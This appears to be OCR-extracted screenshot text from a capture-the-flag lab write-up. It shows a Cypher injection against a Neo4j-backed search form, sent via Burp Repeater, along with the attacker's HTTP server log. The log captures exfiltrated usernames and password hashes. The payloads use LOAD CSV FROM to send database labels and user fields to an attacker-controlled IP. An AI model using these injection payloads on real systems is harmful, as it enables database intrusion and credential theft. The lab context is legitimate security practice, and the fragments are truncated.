 └─$ [08/24/23 9:02:08] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [24/Aug/2023 21:02:11] "GET /?password=8c6976e5b5410415bde908bd
10.10.11.210 - - [24/Aug/2023 21:02:11] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:11] "GET /?password=a85e870c05825afeac63215d
10.10.11.210 - - [24/Aug/2023 21:02:11] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:12] "GET /?password=8c6976e5b5410415bde908bd
10.10.11.210 - - [24/Aug/2023 21:02:12] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:12] "GET /?password=a85e870c05825afeac63215d
10.10.11.210 - - [24/Aug/2023 21:02:12] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:13] "GET /?password=8c6976e5b5410415bde908bd
10.10.11.210 - - [24/Aug/2023 21:02:13] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:13] "GET /?password=a85e870c05825afeac63215d
10.10.11.210 - - [24/Aug/2023 21:02:13] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:13] "GET /?password=8c6976e5b5410415bde908bd
10.10.11.210 - - [24/Aug/2023 21:02:14] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:14] "GET /?password=a85e870c05825afeac63215d
10.10.11.210 - - [24/Aug/2023 21:02:15] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:15] "GET /?password=8c6976e5b5410415bde908bd
10.10.11.210 - - [24/Aug/2023 21:02:15] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [24/Aug/2023 21:02:15] "GET /?password=a85e870c05825afeac63215d
10.10.11.210 - - [24/Aug/2023 21:02:16] "GET /?username=john HTTP/1.1" 200 -
'&edition=' + edition as l RETURN 0 as _0 // (list version)
1095
1096 ' OR 1=1 WITH 1337 AS x CALL db.labels() YIELD label AS d
LOAD CSV FROM 'http://<ip>/?'+d AS y RETURN 0 as _0// (list
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Organizer Extensions Learn
8 × +
Send Cancel < > Target: http://127.0.0.1:8
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://127.0.0.1:8001
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1:8001/search
13 Cookie: session=
fb0aad46-0201-4fc0-9222-522e7c10feba
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 search=
'+OR+1%3d1+match+(x%3auser)+UNWIND+keys(x)+as+k+LOA
D+CSV+FROM+'http%3a//10.10.15.5/%3f'+%2b+k+%2b+'%3d
'+%2b+toString(x[k])+as+l+RETURN+0//
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn/20.0.4
3 Date: Fri, 25 Aug 2023 02:02:12 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 677
7 Set-Cookie: session=
fb0aad46-0201-4fc0-9222-522e7c10feba; E
25 Aug 2023 02:07:12 GMT; HttpOnly; Pat
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="
width=device-width, initial-scale=1
14 <title>
500
</title>
15 <style type="text/css">
16 *{
17 position:relative;
18 margin:0;
19 padding:0;
20 box-sizing:border-box;
21 }
22
23 .centered{